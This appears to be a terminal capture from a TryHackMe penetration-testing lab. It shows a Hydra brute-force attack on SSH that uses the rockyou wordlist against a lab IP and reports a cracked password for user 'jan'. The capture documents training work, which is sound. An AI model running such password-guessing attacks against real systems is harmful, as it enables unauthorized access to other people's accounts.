 root@b0x: ~/THM/Basic Pentesting
┌──(root💀b0x)-[~/THM/Basic Pentesting]
└─# hydra -l jan -P /usr/share/wordlists/rockyou.txt 10.10.137.134 -s 22 ssh -t 16
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-11 04:08:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.137.134:22/
[STATUS] 98.00 tries/min, 98 tries in 00:01h, 14344303 to do in 2439:31h, 16 active
[STATUS] 112.33 tries/min, 337 tries in 00:03h, 14344064 to do in 2128:12h, 16 active
[STATUS] 105.43 tries/min, 738 tries in 00:07h, 14343663 to do in 2267:32h, 16 active
[22][ssh] host: 10.10.137.134   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-11 04:16:44